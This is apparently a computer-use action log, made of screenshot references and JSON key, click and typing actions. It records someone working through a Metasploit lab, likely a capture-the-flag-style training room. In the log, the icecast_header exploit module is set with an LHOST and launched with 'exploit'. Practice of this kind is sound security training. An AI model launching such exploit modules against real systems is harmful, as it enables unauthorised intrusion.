

Step: Rerun 'jobs' in the icecast_header exploit to confirm there are still no active jobs
{"action": "key", "text": "Up"}
{"action": "key", "text": "Return"}


Step: Select the word 'sessions' in the Task 5 text and copy it
{"action": "double_click", "coordinate": [914, 395]}
{"action": "right_click", "coordinate": [909, 396]}


Step: Mark Task 5's final sessions question complete and bring Task 6 "We're in, now what?" into view
{"action": "left_click", "coordinate": [730, 470]}

{"action": "scroll", "coordinate": [430, 289], "scroll_direction": "up", "scroll_amount": 15}

{"action": "scroll", "coordinate": [431, 289], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [430, 286], "scroll_direction": "up", "scroll_amount": 8}


Step: Recall the earlier 'set LHOST 10.2.64.188' command from the console history without running it
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}
{"action": "key", "text": "Up"}


Step: Launch the icecast_header exploit with the exploit command
{"action": "type", "text": "exploit"}


Step: List the module options, showing LHOST 192.168.1.50, and highlight the earlier 'set LHOST 10.2.64.188' command
{"action": "type", "text": "options"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [721, 204], "coordinate": [858, 204]}

